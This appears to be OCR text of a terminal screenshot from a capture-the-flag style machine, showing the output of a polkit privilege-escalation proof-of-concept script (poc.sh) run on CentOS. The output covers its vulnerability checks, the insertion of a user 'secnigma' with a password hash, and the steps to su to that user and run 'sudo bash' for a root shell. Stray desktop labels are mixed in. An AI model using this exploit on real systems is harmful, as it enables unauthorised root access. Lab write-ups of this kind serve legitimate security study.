 [dwight@paper shm]$ bash poc.sh
File System
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
Home
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
Trash
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$
KALI
BY OFFENSIVE SECURITY